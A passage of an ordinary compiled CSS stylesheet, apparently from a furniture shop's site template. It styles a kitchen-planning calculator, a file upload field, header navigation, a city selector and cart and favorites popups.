.calc__scheme-btn .icon-calc-dishwasher {
  background-image: url(/local/templates/moymeb/static/dist/css/../img/icon-calc-dishwasher.svg);
}
.calc__scheme-btn .icon-calc-fridge {
  background-image: url(/local/templates/moymeb/static/dist/css/../img/icon-calc-fridge.svg);
}
.calc__scheme-btn.is-washing .icon-calc-add {
  opacity: 0;
}
.calc__scheme-btn.is-washing .icon-calc-washing {
  opacity: 1;
}
.calc__scheme-btn.is-plate .icon-calc-add {
  opacity: 0;
}
.calc__scheme-btn.is-plate .icon-calc-plate {
  opacity: 1;
}
.calc__scheme-btn.is-dishwasher .icon-calc-add {
  opacity: 0;
}
.calc__scheme-btn.is-dishwasher .icon-calc-dishwasher {
  opacity: 1;
}
.calc__scheme-btn.is-fridge .icon-calc-add {
  opacity: 0;
}
.calc__scheme-btn.is-fridge .icon-calc-fridge {
  opacity: 1;
}
.calc__scheme-dropdown {
  margin: 0;
  padding: 0;
  list-style: none;
  position: absolute;
  top: 100%;
  left: 0;
  margin: 10px 0 0;
  width: 20em;
  overflow: hidden;
  z-index: 2000;
  transition: 0.25s;
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
}
.calc__scheme-dropdown > li {
  float: left;
  margin: 0 5px 5px 0;
}
.calc__scheme-add,
.calc__scheme-delete {
  display: inline-block;
  font-size: 12px;
  line-height: 16px;
  font-weight: 400;
  padding: 4px 8px;
  transition: 0.25s;
  background: #f84753;
  color: #fff;
  cursor: pointer;
  border: none;
  text-align: left;
  border-radius: 2px;
  white-space: nowrap;
}
.calc__scheme-add:hover,
.calc__scheme-delete:hover {
  background: #f84753;
}
.calc__scheme-delete {
  position: absolute;
  top: 100%;
  left: 0;
  margin: 10px 0 0;
  white-space: nowrap;
  transition: 0.25s;
  opacity: 0;
  visibility: hidden;
  z-index: 200;
}
.calc__scheme-delete:after {
  content: "+";
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  display: inline-block;
  vertical-align: middle;
}
.calc__group {
  padding: 12px 0 0;
}
.calc__group .row {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  margin: 0 -12px 20px;
}
.calc__group .row > .col {
  padding: 0 12px 20px;
  -webkit-flex: 0 0 33.333%;
  flex: 0 0 33.333%;
  max-width: 33.3333%;
}
@media (max-width: 756px) {
  .calc__group .row > .col {
    -webkit-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    width: 100%;
  }
}
.calc__label {
  display: block;
  font-size: 16px;
  line-height: 21px;
  font-weight: 700;
  color: rgba(0, 0, 0, 0.8);
  margin: 0 0 8px;
}
.calc__input {
  font: 400 16px/26px PT Sans, sans-serif;
  border-radius: 2px;
  background: #fff;
  border: 1px solid #ccc;
  padding: 10px 12px;
  display: block;
  width: 100%;
  color: #000;
}
.calc__input::-webkit-input-placeholder {
  color: #ccc;
}
.calc__input:-ms-input-placeholder {
  color: #ccc;
}
.calc__input::placeholder {
  color: #ccc;
}
.is-error .calc__input {
  border-color: red;
}
.calc__validate {
  display: block;
  padding: 5px 0 0;
  font-size: 12px;
  line-height: 20px;
  color: red;
  margin: 0 0 -10px;
}
.calc__descr {
  max-width: 530px;
  padding-bottom: 8px;
}
.calc__contact-inputs {
  max-width: 323px;
  padding-bottom: 8px;
}
.calc__action .btn {
  margin-bottom: 16px;
  min-width: 224px;
}
.calc__action p {
  font-weight: normal;
  font-size: 18px;
  line-height: 22px;
  color: #a3a3a3;
  margin: 0;
}
.calc__action p a {
  color: #2F80ED;
  transition: all 0.3s;
}
.calc__action p a:hover {
  color: #f84753;
}
@media (max-width: 756px) {
  .calc__action {
    display: block;
  }
  .calc__action .calc__btn {
    width: 100%;
  }
}
.calc__btn {
  display: inline-block;
  vertical-align: top;
  border: none;
  border-radius: 2px;
  font: 400 16px/28px PT Sans, sans-serif;
  padding: 10px 22px;
  cursor: pointer;
  transition: 0.25s;
  background: #f84753;
  color: #fff;
  position: relative;
}
.calc__btn:after {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 20px;
  height: 20px;
  border-right: 2px solid transparent;
  border-left: 2px solid #fff;
  border-top: 2px solid #fff;
  border-bottom: 2px solid #fff;
  margin: -10px 0 0 -10px;
  border-radius: 50%;
  box-sizing: border-box;
  -webkit-animation: animLoading 0.4s linear infinite;
  animation: animLoading 0.4s linear infinite;
  opacity: 0;
}
.calc__btn:hover {
  background: #f84753;
  color: #fff;
}
.calc__btn.is-loading {
  color: transparent;
}
.calc__btn.is-loading:after {
  opacity: 1;
}
@-webkit-keyframes animLoading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(1turn);
    transform: rotate(1turn);
  }
}
@keyframes animLoading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(1turn);
    transform: rotate(1turn);
  }
}
.calc__upload {
  padding-bottom: 32px;
}
.calc__upload-label {
  display: block;
  font-size: 13px;
  line-height: 19px;
  font-weight: 700;
  letter-spacing: 0.08px;
  margin: 0 0 20px;
}
.calc__upload-group {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-align-items: center;
          align-items: center;
  margin-bottom: 8px;
  position: relative;
}
.calc__upload-group:last-child {
  margin: 0;
}
.calc__upload-size {
  position: absolute;
  left: 100%;
  margin-left: 24px;
  top: 50%;
  margin-top: -14px;
  font-size: 14px;
  line-height: 27px;
  color: #a3a3a3;
  font-weight: 400;
  white-space: nowrap;
}
.calc__file {
  display: inline-block;
  vertical-align: top;
  background: #FFFFFF;
  border: 1px solid #ECECEC;
  box-sizing: border-box;
  border-radius: 4px;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
  cursor: pointer;
  padding: 11px 16px;
  padding-top: 13px;
  padding-left: 45px;
  position: relative;
  font-weight: bold;
  font-size: 14px;
  line-height: 17px;
  text-align: center;
  color: #a3a3a3;
  transition: all 0.3s;
}
.calc__file:hover {
  color: #000;
}
.calc__file.is-file-added {
  border-color: #f84753;
  color: #f84753;
  padding-right: 40px;
}
.calc__file.is-file-added .calc__upload-size {
  display: none;
}
.calc__file.is-file-added .calc__file-delete {
  display: block;
}
.calc__file.is-file-added .calc__file-text {
  max-width: 91px;
}
.calc__file.is-file-added:before {
  color: #f84753;
}
.calc__file:before {
  position: absolute;
  top: 13px;
  left: 18px;
  width: 17px;
  height: 14px;
  font-size: 14px;
}
.calc__file-input {
  position: absolute;
  top: 0;
  left: -9999px;
  opacity: 0;
}
.calc__file-text {
  display: -webkit-flex;
  display: flex;
  white-space: nowrap;
}
.calc__file-text span:first-child {
  text-overflow: ellipsis;
  overflow: hidden;
}
.calc__file-text span:last-child {
  text-transform: uppercase;
}
.calc__file-delete {
  background: #eeeef0;
  border-radius: 40px;
  width: 16px;
  height: 16px;
  position: absolute;
  right: 8px;
  top: 12px;
  display: none;
  transition: color 0.3s;
  color: #979797;
}
.calc__file-delete:before {
  font-size: 11px;
  width: 6px;
  height: 6px;
  line-height: 6px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -5px;
  margin-top: -2px;
  text-align: center;
}
.calc__file-delete:hover {
  color: #000;
}
.calc__file-name {
  display: block;
  font-size: 12px;
  line-height: 1;
  font-weight: 500;
  color: #919191;
  white-space: nowrap;
  max-width: 200px;
  overflow: hidden;
  margin: 0 10px 0 0;
  text-overflow: ellipsis;
}
@media screen and (max-width: 995px) {
  .calc__body {
    padding-top: 58px;
    padding-bottom: 56px;
  }
}
@media screen and (max-width: 755px) {
  .calc__container {
    padding: 0 16px;
  }
  .calc__body {
    padding-top: 24px;
    padding-bottom: 25px;
  }
  .calc__text {
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 24px;
    text-align: center;
  }
  .calc__control {
    -webkit-justify-content: center;
            justify-content: center;
  }
  .calc__caption {
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 84px;
    text-align: center;
  }
  .popup-calc__title {
    font-size: 14px;
    line-height: 17px;
    margin-bottom: 56px;
    text-align: center;
  }
  .calc__block-title {
    font-weight: bold;
    font-size: 14px;
    line-height: 17px;
    margin-bottom: 8px;
    text-align: left;
  }
  .calc__block-title span {
    font-weight: 400;
  }
  .calc__action {
    padding-top: 16px;
  }
  .calc__action .btn {
    width: 100%;
    display: block;
  }
  .calc__action p {
    font-weight: 500;
    font-size: 12px;
    line-height: 15px;
  }
}
.header {
  position: relative;
  background-color: #fff;
  height: 195px;
  z-index: 100;
}
.header.fixed .mobile-menu {
  display: -webkit-flex;
  display: flex;
}
.header.fixed .header-middle__logo {
  margin-right: 40px;
}
.header.fixed .header-menu-toggle--lg {
  display: inline-block;
}
.header.fixed .header-middle {
  top: 0;
  position: fixed;
  box-shadow: 0 1px 10px rgba(0, 0, 0, 0.1);
}
.header.fixed .header-bottom {
  opacity: 0;
  visibility: hidden;
}
.jivoSite {
  bottom: 50px !important;
}
.header-middle__logo img {
  max-width: 200px;
}
body.mobile-header-opened .header {
  z-index: 101;
}
.header-top {
  border-bottom: 1px solid #eeeef0;
  padding: 5px 0;
}
.header-top__container {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  -webkit-align-items: center;
          align-items: center;
}
.header-top__links {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
}
.header-top__links li {
  margin-right: 32px;
}
.header-top__links li:last-child {
  margin-right: 0;
}
.header-top__link.active {
  font-weight: bold;
  color: black;
}
.header-top__link {
  font-weight: 500;
  font-size: 13px;
  line-height: 16px;
  color: #666666;
  transition: color 0.3s, border-color 0.3s;
  display: inline-block;
}
.header-top__link:hover {
  color: #000;
  border-color: #000;
}
.header-top__callback-link {
  color: #f84753;
  font-weight: bold;
  border-bottom: 2px dotted #f84753;
  line-height: 1;
}
.header-top__callback-link:hover {
  color: #fa7a83;
  border-bottom-color: #fa7a83;
}
.header-top__email-link {
  color: #000;
  font-weight: bold;
}
.header-top__email-link:hover {
  color: #f84753;
}
.city-select {
  position: relative;
}
.city-select.is-show .city-select__selected:before {
  -webkit-transform: rotate(-135deg) translateY(-2px) translateX(-1px);
          transform: rotate(-135deg) translateY(-2px) translateX(-1px);
}
.city-select.is-show .city-select__selected:after {
  opacity: 1;
  visibility: visible;
}
.city-select__check,
.city-select__cities {
  position: absolute;
  left: 0;
  top: 100%;
  margin-top: 5px;
  padding: 24px;
  background-color: #fff;
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 4px 8px rgba(0, 0, 0, 0.04), 0px 16px 24px rgba(0, 0, 0, 0.04), 0px 24px 32px rgba(0, 0, 0, 0.04);
  border-radius: 0px 4px 4px 4px;
  z-index: 10;
  cursor: default;
  transition: opacity 0.3s, visibility 0.3s;
  opacity: 0;
  visibility: hidden;
}
.city-select__check > p,
.city-select__cities > p {
  font-style: normal;
  font-weight: bold;
  font-size: 14px;
  line-height: 17px;
  color: #000000;
  margin-bottom: 16px;
}
.city-select__check.is-show,
.city-select__cities.is-show {
  opacity: 1;
  visibility: visible;
}
.city-select__cities {
  width: 353px;
}
.city-select__cities > p {
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  margin-bottom: 15px;
}
.city-select__field {
  margin-bottom: 13px;
}
.city-select__lead-cities {
  font-size: 0;
  line-height: 1;
  padding-bottom: 11px;
  margin-right: -17px;
}
.city-select__lead-cities li {
  display: inline-block;
  margin-right: 17px;
  margin-bottom: 10px;
}
.city-select__lead-cities li a,
.city-select__lead-cities li span {
  font-weight: bold;
  font-size: 14px;
  line-height: 17px;
  text-align: center;
  display: inline-block;
  color: #666666;
  transition: color 0.3s;
  cursor: pointer;
}
.city-select__lead-cities li a:hover,
.city-select__lead-cities li span:hover {
  color: #f84753;
}
.city-select__cities-scroll {
  position: relative;
}
.city-select__cities-scroll p {
  display: none;
  font-size: 14px;
  line-height: 18px;
  color: #a3a3a3;
}
.city-select__cities-list {
  font-weight: 500;
  font-size: 14px;
  line-height: 18px;
  max-height: 209px;
}
.city-select__cities-list li {
  margin-bottom: 12px;
}
.city-select__cities-list a,
.city-select__cities-list span {
  color: #666666;
  transition: color 0.3s;
  cursor: pointer;
}
.city-select__cities-list a mark,
.city-select__cities-list span mark {
  font-weight: bold;
  color: #000;
  background: none;
}
.city-select__cities-list a:hover,
.city-select__cities-list span:hover {
  color: #f84753;
}
.city-select__buttons {
  display: -webkit-flex;
  display: flex;
}
.city-select__buttons .btn {
  padding-left: 40px;
  padding-right: 40px;
}
.city-select__buttons .btn--link {
  -webkit-flex: 1 1 auto;
          flex: 1 1 auto;
}
.city-select__close {
  width: 20px;
  height: 20px;
  cursor: pointer;
  top: 7px;
  right: 6px;
  color: #a3a3a3;
  transition: color 0.3s;
  position: absolute;
}
.city-select__close:before {
  font-size: 16px;
  width: 14px;
  line-height: 11px;
  height: 10px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
.city-select__close:hover {
  color: #f84753;
}
.city-select__selected {
  font-weight: bold;
  font-size: 14px;
  line-height: 17px;
  color: #000000;
  padding-right: 12px;
  position: relative;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
  /*  &:before {
      content: "";
      position: absolute;
      width: 6px;
      height: 6px;
      border-right: 2px solid #000;
      border-bottom: 2px solid #000;
      right: 0;
      transform: rotate(45deg);
      top: 50%;
      margin-top: -5px;
      transition: all 0.3s;
    }*/
}
.city-select__selected:after {
  content: "";
  position: absolute;
  width: 9px;
  height: 4px;
  background-color: #f84753;
  right: -1px;
  bottom: -4px;
  transition: all 0.3s;
  opacity: 0;
  visibility: hidden;
}
.city-select__selected:hover:before {
  border-color: #f84753;
}
.js-city-select {
  cursor: pointer;
  display: block;
}
.city-select__cities--popup {
  position: relative;
  opacity: 1;
  visibility: visible;
  left: 0;
  top: 0;
  margin: 0;
  box-shadow: none;
  border-radius: 0;
  background: none;
  z-index: auto;
  width: 100%;
}
.header-middle {
  padding-top: 11px;
  padding-bottom: 20px;
  height: 80px;
  position: absolute;
  left: 0;
  top: 38px;
  width: 100%;
  z-index: 2;
  background-color: #fff;
}
.header-middle__container {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
  position: relative;
}
.header-middle__logo {
  margin-right: 68px;
  -webkit-flex: 1 0 auto;
          flex: 1 0 auto;
  position: relative;
}
.logo {
  display: inline-block;
  line-height: 0;
  font-size: 0;
}
.logo__descr {
  font-weight: 600;
  font-size: 9px;
  line-height: 5px;
  text-transform: uppercase;
  color: #666666;
  padding-top: 6px;
}
.header-search {
  -webkit-flex: 1 1 auto;
          flex: 1 1 auto;
  position: relative;
  margin-right: 25px;
  width: 100%;
}
.header-search.is-active .header-search-results {
  opacity: 1;
  visibility: visible;
}
.header-search .ps__rail-y {
  right: 10px;
}
.header-search__button {
  position: absolute;
  width: 29px;
  height: 29px;
  right: 10px;
  top: 6px;
  background: none;
  border: 0;
  outline: none;
  padding: 0;
  z-index: 1;
  font-family: "Gilroy", "Helvetica Neue", "Arial", -apple-system, BlinkMacSystemFont, sans-serif;
}
.header-search__button:before {
  font-size: 19px;
  color: #000;
  line-height: 29px;
  position: absolute;
  width: 29px;
  height: 29px;
  left: 0;
  top: 0;
  text-align: center;
  transition: color 0.3s;
}
.header-search__button:hover:before {
  color: #f84753;
}
.header-middle__right {
  -webkit-flex: 1 0 auto;
          flex: 1 0 auto;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
  -webkit-justify-content: flex-end;
          justify-content: flex-end;
}
.header-phones {
  position: relative;
  margin-right: 26px;
  font-size: 0;
  line-height: 1;
}
.header-phones.is-show .header-phones__arrow:before {
  -webkit-transform: rotate(-135deg) translateY(-2px) translateX(-1px);
          transform: rotate(-135deg) translateY(-2px) translateX(-1px);
}
.header-phones.is-show .header-phones__arrow:after {
  opacity: 1;
  visibility: visible;
}
.header-phones__selected {
  display: inline-block;
  font-weight: bold;
  font-size: 18px;
  line-height: 22px;
  color: #000000;
  position: relative;
  padding-right: 18px;
  cursor: pointer;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
  transition: color 0.3s;
}
.header-phones__selected:after {
  content: "";
  position: absolute;
  width: 100%;
  height: 6px;
  background-color: #f84753;
  left: 0;
  right: -4px;
  bottom: -2px;
  transition: opacity 0.3s, visibility 0.3s;
  opacity: 0;
}
.header-phones__selected a {
  transition: color 0.3s;
}
.header-phones__selected a:hover {
  color: #f84753;
}
.header-phones__selected a:hover:before {
  border-color: #f84753;
}
.header-phones__selected:hover:after {
  opacity: 1;
}
.header-phones__arrow {
  position: absolute;
  width: 18px;
  height: 18px;
  right: 0;
  top: 0;
  top: 50%;
  margin-top: -9px;
}
.header-phones__arrow:before {
  content: "";
  position: absolute;
  width: 8px;
  height: 8px;
  border-right: 2px solid #000;
  border-bottom: 2px solid #000;
  right: 0;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  top: 50%;
  margin-top: -8px;
  transition: border-color 0.3s, -webkit-transform 0.3s;
  transition: border-color 0.3s, transform 0.3s;
  transition: border-color 0.3s, transform 0.3s, -webkit-transform 0.3s;
}
.header-phones__dropdown {
  transition: opacity 0.3s, visibility 0.3s;
  background: #ffffff;
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 4px 8px rgba(0, 0, 0, 0.04), 0px 16px 24px rgba(0, 0, 0, 0.04), 0px 24px 32px rgba(0, 0, 0, 0.04);
  border-radius: 4px 0px 4px 4px;
  width: 176px;
  opacity: 0;
  visibility: hidden;
  padding: 24px 27px;
  position: absolute;
  left: 0;
  top: 100%;
  margin-top: 3px;
  z-index: 10;
}
.header-phones__dropdown.is-show {
  opacity: 1;
  visibility: visible;
}
.header-phones__dropdown p {
  margin-bottom: 10px;
}
.header-phones__dropdown p:last-child {
  margin-bottom: 0;
}
.header-phones__dropdown a {
  font-weight: bold;
  font-size: 14px;
  line-height: 17px;
  display: inline-block;
  color: #000000;
  transition: color 0.3s;
}
.header-phones__dropdown a:hover {
  color: #f84753;
}
.header-middle__link-icons {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
}
.header-middle__link-icon {
  display: inline-block;
  vertical-align: middle;
  width: 41px;
  height: 41px;
  margin-left: 17px;
  padding: 6px;
  position: relative;
  cursor: pointer;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
}
.header-middle__link-icon:after {
  content: "";
  position: absolute;
  width: 36px;
  left: 50%;
  margin-left: -18px;
  height: 6px;
  background-color: #f84753;
  transition: opacity 0.3s;
  bottom: -1px;
  opacity: 0;
}
.header-middle__link-icon:first-child {
  margin-left: 21px;
}
.header-middle__link-icon:before {
  position: absolute;
  bottom: 6px;
  left: 50%;
  color: #000;
  transition: color 0.3s;
}
.header-middle__link-icon > span {
  position: absolute;
  top: 5px;
  right: 2px;
  height: 20px;
  min-width: 20px;
  border-radius: 50%;
  background-color: #f84753;
  font-weight: bold;
  font-size: 10px;
  line-height: 20px;
  text-transform: uppercase;
  color: #ffffff;
  text-align: center;
  padding-top: 0;
  padding-left: 1px;
}
.header-middle__link-icon:hover:after, .header-middle__link-icon.is-active:after {
  opacity: 1;
}
.header-middle__link-icon.icon-call {
  display: none;
}
.header-middle__link-icon.icon-call:before {
  width: 21px;
  height: 21px;
  font-size: 21px;
  margin-left: -10px;
}
.header-middle__link-icon.icon-user:before {
  width: 18px;
  height: 18px;
  font-size: 18px;
  margin-left: -9px;
}
.header-middle__link-icon.icon-like:before {
  top: 17px;
  width: 20px;
  height: 20px;
  font-size: 19px;
  margin-left: -10px;
}
.header-middle__link-icon.icon-basket:before {
  width: 21px;
  height: 16px;
  font-size: 16px;
  margin-left: 0;
  left: 7px;
  bottom: 7px;
}
.header-middle__link-icon.icon-basket:after {
  width: 100%;
  left: 0;
  margin-left: 0;
}
.header-middle__link-icon-button {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 1;
}
.header-cart-empty-message {
  width: 338px;
  background: #ffffff;
  padding: 40px;
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 4px 8px rgba(0, 0, 0, 0.04), 0px 16px 24px rgba(0, 0, 0, 0.04), 0px 24px 32px rgba(0, 0, 0, 0.04);
  border-radius: 4px 0px 4px 4px;
  font-size: 18px;
  line-height: 22px;
  text-align: center;
  color: #666666;
  position: absolute;
  z-index: 10;
  right: 0;
  top: 100%;
  transition: opacity 0.3s, visibility 0.3s;
  opacity: 0;
  visibility: hidden;
  cursor: default;
}
.header-cart-empty-message a {
  color: #f84753;
  transition: color 0.3s;
  font-weight: 500;
  text-decoration: none;
}
.header-cart-empty-message a:hover {
  color: #DA3E49;
}
.header-cart-empty-message.is-active {
  opacity: 1;
  visibility: visible;
}
.header-favorites-empty-message {
  width: 480px;
  background: #ffffff;
  padding: 32px;
  padding-bottom: 46px;
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 4px 8px rgba(0, 0, 0, 0.04), 0px 16px 24px rgba(0, 0, 0, 0.04), 0px 24px 32px rgba(0, 0, 0, 0.04);
  border-radius: 4px 0px 4px 4px;
  font-size: 18px;
  line-height: 22px;
  text-align: center;
  color: #a3a3a3;
  position: absolute;
  z-index: 10;
  right: 0;
  top: 100%;
  transition: opacity 0.3s, visibility 0.3s;
  opacity: 0;
  visibility: hidden;
  cursor: default;
}
.header-favorites-empty-message a {
  color: #f84753;
  transition: color 0.3s;
  font-weight: 500;
  text-decoration: none;
}
.header-favorites-empty-message a:hover {
  color: #DA3E49;
}
.header-favorites-empty-message.is-active {
  opacity: 1;
  visibility: visible;
}
.header-favorites-empty-message p {
  max-width: 253px;
  margin-left: auto;
  margin-right: auto;
}
.header-favorites-empty-message p i {
  color: #000;
}
.header-favorites-empty-message__title,
.header-cart-empty-message__title {
  margin-bottom: 8px;
  color: #000;
  font-weight: bold;
}
.header-phones__working-time {
  font-size: 12px;
  line-height: 16px;
  color: #000000;
  opacity: 0.5;
}
.header-menu-toggle {
  width: 42px;
  min-width: 42px;
  height: 42px;
  border: 1px solid #eeeef0;
  border-radius: 4px;
  display: inline-block;
  padding: 0;
  background-color: #fff;
  margin-right: 40px;
  display: none;
  transition: border-color 0.3s;
  position: relative;
}
.header-menu-toggle span {
  width: 21px;
  height: 2px;
  border-radius: 5px;
  background-color: #000;
  margin: 0 auto;
  margin-bottom: 4px;
  display: block;
  transition: all 0.3s;
  -webkit-transform-origin: 0 0;
          transform-origin: 0 0;
}
.header-menu-toggle span:last-child {
  margin-bottom: 0;
}
.header-menu-toggle:hover {
  border-color: #D4D4D9;
}
.header-bottom {
  padding-top: 23px;
  padding-bottom: 19px;
  position: absolute;
  top: 118px;
  left: 0;
  width: 100%;
  transition: opacity 0.3s, visibility 0.3s;
}
.header-menu {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  padding: 21px 0;
  padding-top: 1px;
  font-size: 0;
  line-height: 1;
}
@media (max-width: 1568px) {
  .header-menu:last-child ul {
    left: -175px;
  }
}
.header-menu__link {
  font-weight: 500;
  font-size: 16px;
  line-height: 19px;
  display: inline-block;
  color: #000000;
  position: relative;
  padding-bottom: 6px;
}
.header-menu__link:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  height: 6px;
  background-color: #f84753;
  bottom: 0;
  transition: opacity 0.3s;
  opacity: 0;
}
.header-menu__link img {
  margin-right: 5px;
  display: inline-block;
  vertical-align: middle;
  margin-top: -2px;
}
.header-menu__link:hover:before {
  opacity: 1;
}
.header-menu__item---menu-full {
  position: relative;
}
.header-menu__item---menu-full:hover .header-menu__link:before {
  opacity: 1;
}
.header-menu__item---menu-full:hover .header-menu-full {
  opacity: 1;
  visibility: visible;
}
.header-menu__item--dropdown {
  position: relative;
}
.header-menu__item--dropdown:hover .header-menu__link:before {
  opacity: 1;
}
.header-menu__item--dropdown:hover .header-menu__dropdown {
  opacity: 1;
  visibility: visible;
}
.header-menu__dropdown {
  background: #ffffff;
  position: absolute;
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 4px 8px rgba(0, 0, 0, 0.04), 0px 16px 24px rgba(0, 0, 0, 0.04), 0px 24px 32px rgba(0, 0, 0, 0.04);
  border-radius: 0px 4px 4px 4px;
  left: 0;
  top: 100%;
  transition: opacity 0.3s, visibility 0.3s;
  opacity: 0;
  visibility: hidden;
  width: 300px;
  padding: 40px;
}
.header-menu__dropdown li {
  margin-bottom: 23px;
}
.header-menu__dropdown li:last-child {
  margin-bottom: 0;
}
.header-menu__dropdown li a {
  font-weight: 500;
  font-size: 18px;
  line-height: 22px;
  display: block;
  transition: color 0.3s;
  color: #000;
}
.header-menu__dropdown li a:hover {
  color: #f84753;
}
.header-menu-full {
  background: #ffffff;
  position: absolute;
  width: 1180px;
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 4px 8px rgba(0, 0, 0, 0.04), 0px 16px 24px rgba(0, 0, 0, 0.04), 0px 24px 32px rgba(0, 0, 0, 0.04);
  border-radius: 0px 4px 4px 4px;
  display: -webkit-flex;
  display: flex;
  left: 0;
  top: 100%;
  transition: opacity 0.3s, visibility 0.3s;
  opacity: 0;
  visibility: hidden;
}
.header-menu-full__left {
  width: calc(100% - 400px);
  padding: 40px;
  padding-bottom: 64px;
}
.header-menu-full__right {
  width: 400px;
  position: relative;
  z-index: 0;
  padding: 40px;
  padding-top: 97px;
  padding-bottom: 64px;
}
.header-menu-full__img {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: -1;
  opacity: 0.8;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  font-family: "object-fit: cover; object-position: center;";
}
.header-menu-full__lead-link {
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  color: #000000;
}
.header-menu-full__lead-link a {
  color: #000000;
  transition: color 0.3s;
  display: inline-block;
}
.header-menu-full__lead-link a:hover {
  color: #f84753;
}
.header-menu-full__lead-link-item {
  margin-bottom: 32px;
}
.header-menu-full__lead-link-item:last-child {
  margin-bottom: 0;
}
.header-menu-full__lead-link--title {
  margin-bottom: 29px;
}
.header-menu-full__cols {
  display: -webkit-flex;
  display: flex;
  margin-right: -45px;
}
.header-menu-full__col {
  width: 25%;
  padding-right: 45px;
}
.header-menu-full__col p {
  font-size: 14px;
  line-height: 30px;
  font-weight: bold;
  margin-bottom: 6px;
}
.header-menu-full__links {
  font-size: 14px;
  line-height: 30px;
  color: #a3a3a3;
  font-weight: bold;
}
.header-menu-full__links li a {
  transition: color 0.3s;
  display: block;
}
.header-menu-full__links li a:hover {
  color: #000;
}
.header-cart-favorites {
  position: absolute;
  width: 646px;
  right: 16px;
  top: 100%;
  margin-top: -2px;
  background: #ffffff;
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 4px 8px rgba(0, 0, 0, 0.04), 0px 16px 24px rgba(0, 0, 0, 0.04), 0px 24px 32px rgba(0, 0, 0, 0.04);
  border-radius: 4px 0px 4px 4px;
  padding: 32px;
  z-index: 10;
  transition: opacity 0.3s, visibility 0.3s;
  opacity: 0;
  visibility: hidden;
  cursor: default;
}
.header-cart-favorites.is-active {
  opacity: 1;
  visibility: visible;
}
.header-favorites {
  right: 77px;
}
.header-cart-favorites__scroll {
  max-height: 283px;
  position: relative;
}
.header-cart-favorites__title {
  text-align: center;
  display: none;
  font-weight: bold;
  font-size: 26px;
  line-height: 31px;
  text-align: center;
  padding: 19px 0;
  padding-bottom: 17px;
}
.cart-table {
  width: 100%;
  font-size: 0;
  line-height: 1;
  border-collapse: collapse;
}
.cart-table tr td {
  padding-top: 12px;
  padding-bottom: 12px;
}
.cart-table tr:first-child td {
  padding-top: 0;
}
.cart-table tr:last-child td {
  padding-bottom: 0;
}
.cart-table__td-price {
  text-align: right;
}
@media screen and (max-width: 755px) {
  .cart-table__td-price {
    text-align: left;
  }
}
.cart-table__td-image {
  padding-right: 8px;
}
.cart-table__image {
  width: 82px;
  min-width: 82px;
  display: block;
}
.cart-table__image img {
  max-width: 85px;
  max-height: 69px;
}
.cart-table__name {
  font-size: 14px;
  line-height: 17px;
  color: #000000;
  display: inline-block;
  max-width: 198px;
  transition: color 0.3s;
}
.cart-table__name:hover {
  color: #f84753;
}
.cart-table__name.wish-list {
  max-width: none;
}
.cart-table__price {
  font-weight: bold;
  font-size: 16px;
  line-height: 20px;
  white-space: nowrap;
  margin-right: 0;
  color: #000000;
  display: inline-block;
  vertical-align: bottom;
}
.cart-table__price--old {
  margin-right: 0;
  font-size: 14px;
  line-height: 17px;
  color: #a3a3a3;
  display: inline-block;
  vertical-align: bottom;
  position: relative;
  margin-bottom: 2px;
}
.cart-table__price--old:before {
  content: "";
  position: absolute;
  top: 50%;
  margin-top: -1px;
  left: 0;
  width: 100%;
  height: 2px;
  background: #f84753;
  margin-bottom: 2px;
}
.cart-table__td-delete {
  width: 42px;
}
.cart-table__delete {
  width: 20px;
  height: 20px;
  cursor: pointer;
  color: #a3a3a3;
  transition: color 0.3s;
  position: relative;
}
.cart-table__delete:before {
  font-size: 16px;
  width: 14px;
  line-height: 11px;
  height: 10px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
.cart-table__delete:hover {
  color: #f84753;
}
.cart-table__size {
  display: none;
  font-size: 12px;
  line-height: 16px;
  margin-bottom: 5px;
}
.cart-table .item-preview__sizes dl {
  margin-bottom: 8px;
  -webkit-flex-direction: column;
